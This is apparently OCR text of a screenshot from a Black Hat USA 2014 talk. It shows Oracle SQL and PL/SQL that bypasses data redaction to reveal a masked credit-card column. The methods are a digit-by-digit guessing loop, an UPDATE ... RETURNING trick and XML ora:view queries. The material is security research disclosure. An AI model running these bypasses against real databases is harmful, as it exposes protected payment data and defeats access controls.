 redact.txt - Notepad
File Edit Format View Help
x number;
i number;
c number;
begin
i := 0;
c := 1;
while c < 17 loop
select count(*) into x from blackhat.redactiontest where substr(cc,c,1)=to_char(i);
if x > 0 then
c := c+1;
buf := buf || to_char(i);
i := 0;
else
i := i+1;
end if;
end loop;
dbms_output.put_line('CC: ' || buf);
end;
/
exec p_undoredaction;
SET SERVEROUTPUT ON
DECLARE
buffer varchar(30);
BEGIN
UPDATE blackhat.redactiontest
SET id = id
WHERE id = 1
RETURNING cc INTO buffer;
DBMS_OUTPUT.put_line('CC=' || buffer);
END;
/
rollback;
select * from xmltable('for $i in ora:view("BLACKHAT","REDACTIONTEST") return $i/ROW/CC/text()') t;
select xmlquery('for $i in ora:view("BLACKHAT","REDACTIONTEST") return $i/ROW/CC' returning content) from dual;
black hat®
USA 2014
22:45
06/08/2014